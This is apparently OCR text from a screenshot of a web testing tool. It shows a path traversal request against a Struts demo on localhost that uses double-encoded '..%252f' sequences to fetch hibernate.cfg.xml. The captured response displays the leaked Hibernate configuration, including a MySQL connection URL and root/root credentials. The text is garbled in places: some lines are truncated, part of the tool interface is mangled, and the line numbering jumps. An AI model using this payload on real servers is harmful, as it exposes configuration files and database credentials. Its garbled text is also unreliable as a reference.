 GET http://localhost:8080/demo/struts/..%252f..%252f..%252f..%252fhibernate.cfg.xml HTTP/1.
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_1) AppleWebKit/537.36 (KHTML, like
Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Host: localhost:8080
esponse Headers Response Data View Page HTML Structure Analysis
ok for: a {Re} Plain text
0 <property name="hbm2ddl.auto">update</property>
1 <property name="dialect">
2 org.hibernate.dialect.MySQLDialect
3 </property>
4 <property name="connection.url">
5 jdbc:mysql://localhost:3306/x
6 </property>
7 <property name="connection.username">root</property>
8 <property name="connection.password">root</property>
9 <property name="connection.driver_class">
20 com.mysql.jdbc.Driver